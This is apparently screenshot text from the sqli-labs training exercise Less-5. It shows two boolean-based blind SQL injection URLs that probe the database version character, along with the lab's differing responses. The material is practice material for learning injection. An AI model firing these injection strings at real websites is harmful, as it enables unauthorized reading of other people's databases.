 39.96.68.224:81/Less-5/?id=1' and left(version(),1)=4--+
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
SQLI DUMB SERIES-5
39.96.68.224:81/Less-5/?id=1' and left(version(),1)=5--+
导入书签... 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5